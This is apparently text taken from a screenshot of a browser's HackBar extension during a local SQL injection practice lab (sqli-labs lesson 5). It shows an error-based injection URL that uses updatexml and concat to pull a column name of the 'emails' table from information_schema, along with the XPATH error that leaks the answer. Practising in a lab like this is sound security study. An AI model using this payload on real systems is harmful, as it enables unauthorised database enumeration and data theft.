 Welcome Dhakkan
XPATH syntax error: '~id'
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-5?id=1' and updatexml(1,concat(0x7e,(select
column_name from information_schema.columns where table_name='emails' limit
0,1)),0)--+